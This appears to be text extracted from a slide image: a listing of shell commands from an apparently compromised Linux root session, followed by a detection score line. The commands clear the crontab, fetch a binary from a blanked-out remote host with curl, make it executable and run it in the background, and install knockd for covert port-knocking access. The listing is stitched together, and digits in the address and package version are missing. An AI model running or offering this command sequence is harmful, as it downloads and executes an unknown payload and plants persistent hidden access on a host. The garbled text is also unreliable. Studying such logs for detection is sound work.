 cat /proc/./cgroup
crontab -r
chmod a+x /root/YuNN
nohup /root/YuNN
/root/PROMETHIUM .
crontab conf
curl -s http://.......:./file?file=YuNN --output /root/YuNN
systemctl daemon-reload
sudo apt install knockd
apt install knockd
/var/lib/dpkg/info/knockd.postinst configure
apt-extracttemplates /var/cache/apt/archives/knockd_...-._amd..deb
update-rc.d knockd defaults
with high score 245.224543 and avg score 161.594347 and confidence 70.000000